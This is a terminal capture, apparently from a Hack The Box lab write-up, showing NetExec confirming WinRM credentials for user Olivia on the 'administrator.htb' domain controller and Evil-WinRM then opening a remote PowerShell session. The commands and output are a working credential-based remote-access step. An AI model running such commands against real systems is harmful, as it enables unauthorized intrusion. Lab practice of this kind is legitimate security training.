 ┌──(root㉿kali)-[~]
└─# nxc winrm 10.10.11.42 -u Olivia -p 'ichliebedich'
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\Olivia:ichliebedich (Pwn3d!)
┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.11.42 -u Olivia -p 'ichliebedich'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> whoami
administrator\olivia
*Evil-WinRM* PS C:\Users\olivia\Documents>